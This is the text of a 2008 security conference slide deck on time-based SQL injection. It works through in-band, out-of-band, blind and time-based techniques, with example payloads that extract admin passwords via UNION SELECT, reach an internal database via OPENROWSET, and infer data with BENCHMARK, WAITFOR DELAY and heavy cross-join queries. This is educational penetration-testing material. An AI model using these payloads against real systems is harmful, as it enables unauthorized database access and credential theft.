Time_Based_SQL_Injections
advertisement





Time Based SQL Injection
Presented by Muhaimin
Dzulfakar
1
© 2008 Security-Assessment.com
Who am I
Muhaimin Dzulfakar
Security Consultant – Security-Assessment.com
Application and network pen-tester
2
© 2008 Security-Assessment.com
Agenda
What is time based SQL Injection
Differences between blind and time based SQL Injection
Time based injection with heavy queries
Limitation of time based SQL Injection
3
© 2008 Security-Assessment.com
Different types of SQL Injection
In Band Injection
Out of Band Injection
Blind SQL Injection
Time Based SQL Injection
4
© 2008 Security-Assessment.com
In Band Injection
Results are embedded via union select
Useful when SQL error message is displayed
Fastest way to extract data
Ex: http://www.buyviagra.com/buy.php?id=1 UNION ALL null, null,
null, null, concat(username,0x3a,admin_password), null from
admin/*
5
© 2008 Security-Assessment.com
In Band Injection
6
© 2008 Security-Assessment.com
Out of Band Injection
Use a different communication channel to drill for data
Ex: Web Mail application in which data received via SMTP is
processed
Example of attack: Accessing your neighbour database server with
OOB injection
Ex: http://www.buyviagra.com/buy.asp?id=1 UNION ALL SELECT
a.* FROM OPENROWSET('SQLOLEDB','uid=sa;pwd=;
Network=DBMSSOCN;Address=10.1.1.1;timeout=1','SELECT
user, pass FROM users') AS a--
7
© 2008 Security-Assessment.com
Out of Band Injection
www.buyviagra.com
Web server
OOB Injection
Database B
Database A
10.1.1.1
8
© 2008 Security-Assessment.com
Blind SQL Injection
Application generates custom error message for failed response and
normal page for successful response
Comparison between true and false response
AND 1=1 -> true
AND 1=2 -> false
Read data byte by byte
9
© 2008 Security-Assessment.com
Blind SQL Injection
10
© 2008 Security-Assessment.com
Blind SQL Injection
11
© 2008 Security-Assessment.com
Time Based SQL Injection
Use time delay to differentiate between true and false
True response – time delay is executed
Failed response – time delay is not executed
Read data byte by byte – exactly the same method as blind
injection
First example by Chris Anley's paper – More advanced SQL
Injection
Another example is in David Litchfield paper – Data Mining with
SQL Injection and Inference
12
© 2008 Security-Assessment.com
When we need Time Based SQL Injection
When the application generates default page for true or false
response
When the application generates the same custom error page for
true or false response
Injection is successful but can't be seen by the attacker
13
© 2008 Security-Assessment.com
Scenario 1 (Blind Injection attack)
$default=1
if value is not between 1-20
{
redirect user to page.php?id=$default
execute SQL statement
}
1 AND 1=1 [TRUE] -> default page displayed
1 AND 1=2 [FALSE] -> default page displayed
BLIND INJECTION FAILED!
14
© 2008 Security-Assessment.com
Scenario 1 (Time Based Blind Injection attack)
$default=1
if value is not between 1-20
{
redirect user to page.php?id=$default
execute SQL statement
}
1 AND 1=1 [TRUE]
-> takes 5 seconds to response
1 AND 1=2 [FALSE]
-> takes 1 second to response
TIME BASED BLIND INJECTION
WORKS!
15
© 2008 Security-Assessment.com
Time Based SQL Injection
FALSE = 117ms
TRUE = 2478ms
16
© 2008 Security-Assessment.com
Spot the different
Blind Injection (for MySql)
1 AND ASCII(substring((@@version),1,1))<52
If the first character of the database version is less than 4,
it is true
If the first character of database version is 4 or more, it is
false
query
position
operator
char
17
© 2008 Security-Assessment.com
Spot the different
Time Based Blind injection (for MySQL)
1 AND (SELECT IF((IFNULL(ASCII(SUBSTRING((SELECT
@@version),1,1)),0)<52),BENCHMARK(900000,SHA1(1)),1))
If the first character of database version is less than 4,
execute BENCHMARK
If the first character of database version is not less than
4,do not execute BENCHMARK
char
query
operator
count time
time delay
position
18
© 2008 Security-Assessment.com
Time Based Injection on MSSQL
Time Based Injection (MSSQL)
1 AND if not(substring((select @version),25,1) < 52)
waitfor delay '0:0:9'-If the first character less than 4, execute “waitfor delay”
query
time delay
position operator
char
19
© 2008 Security-Assessment.com
Other Databases
Oracle (without PL/SQL support) MS Access, DB2 do not have delay
functions
Time Based Injection is possible by using heavy queries
Chema Alonso and Jose Prada talked about this in Defcon 2008
2 types of conditions in 'where clause'
Light Condition first
Heavy Condition first
Select A from B where ConditionA and ConditionB
20
© 2008 Security-Assessment.com
Heavy condition first
Heavy condition
100sec
Light Condition
10sec
Heavy & Light
Condition
Result
True
False
False
110
Seconds
True
True
True
110
Seconds
False
-
False
100
Seconds
Result from Alonso research
21
© 2008 Security-Assessment.com
Light condition first
Light condition
10sec
Heavy Condition
100sec
Heavy & Light
Condition
Result
True
False
False
110
Seconds
True
True
True
110
Seconds
False
-
False
10Secon
ds
Result from Alonso research
22
© 2008 Security-Assessment.com
Heavies Queries
Oracle evaluates the conditions from left to right
MS Access evaluates the conditions from right to left
MSSQL evaluates light condition first
Table name needs to be known
Some of the well known default tables
MSSQL – sysussers
MySQL – information_schema.colums
Oracle - all_users
23
© 2008 Security-Assessment.com
Heavies Queries
Example of time based injection using heavy queries on MSSQL
(light condition evaluates first)
1 AND (select count(*) FROM sysusers as sys1, sys2, sysusers as
sys2, sysusers as sys3, sysusers as sys4, sysusers as sys5, sysusers
as sys6, sysusers as sys7, sysusers as sys8)> 0 AND 52 < (select
top 1 ASCII(substring(name,1,1)) from sysusers)
Suitable for databases that do not support time delay functions
Ex: Oracle and MS Access
heavy query
light query
24
© 2008 Security-Assessment.com
Limitation
Results are not efficient during the busy times
Time delay results also depend on how much data stored in the
table
25
© 2008 Security-Assessment.com
Demo
26
© 2008 Security-Assessment.com
Question ?
muhaimin.dzulfakar@security-assessment.com
27
© 2008 Security-Assessment.com